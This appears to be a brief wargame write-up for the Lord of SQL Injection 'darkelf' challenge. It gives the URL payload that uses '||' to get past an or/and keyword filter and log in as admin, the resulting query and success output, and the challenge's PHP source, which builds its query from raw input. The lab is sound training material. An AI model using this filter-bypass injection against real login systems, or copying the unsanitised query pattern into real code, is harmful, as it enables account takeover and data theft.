 los.eagle-jump.org
los.eagle-jump.org/darkelf_6e50323a0bfccc2f3daf4df731651f75.php?pw=1%27%20||%20id=%27admin
query : select id from prob_darkelf where id='guest' and pw='1' || id='admin'
Hello admin
DARKELF Clear!
<?php
  include "./config.php";
  login_chk();
  dbconnect();
  if(preg_match('/prob|_|₩.|₩(₩)/i', $_GET[pw])) exit("No Hack ~_~");
  if(preg_match('/or|and/i', $_GET[pw])) exit("HeHe");
  $query = "select id from prob_darkelf where id='guest' and pw='{$_GET[pw]}'";
  echo "<hr>query : <strong>{$query}</strong><hr><br>";
  $result = @mysql_fetch_array(mysql_query($query));
  if($result['id']) echo "<h2>Hello {$result[id]}</h2>";
  if($result['id'] == 'admin') solve("darkelf");
  highlight_file(__FILE__);
?>